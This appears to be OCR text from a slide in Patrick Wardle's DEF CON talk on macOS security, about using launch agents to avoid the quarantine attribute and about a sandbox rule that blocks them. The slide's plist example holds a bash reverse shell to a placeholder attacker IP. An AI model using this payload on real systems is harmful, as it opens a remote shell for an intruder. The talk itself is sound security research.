 QUARANTINED / NOTARIZATION
...an idea
a launch agent:
avoids `com.apple.quarantine`
run apple binary
pass arguments!
$_
01 <?xml version="1.0" encoding="UTF-8"?>
02 <plist version="1.0">
03 <dict>
04 <key>ProgramArguments</key>
05 <array>
06 <string>/bin/bash</string>
07 <string>-c</string>
08 <string>/bin/bash -i &gt;&amp; /dev/tcp/<attacker ip>/8080 0&gt;&amp;1</string>
09 </array>
10 ...
reverse shell, via bash
sandbox rule
<string>
(deny file-write*
(subpath (string-append (param "_HOME") "/Library/LaunchAgents")))
</string>
creating launch agents: disallowed!
DEF CON
ama on macOS | Patrick Wardle | Office Drama o
DEF CON SAFE MODE
TALKS
BREAKING NE
DEF CON ACTUALLY CANCELLE
®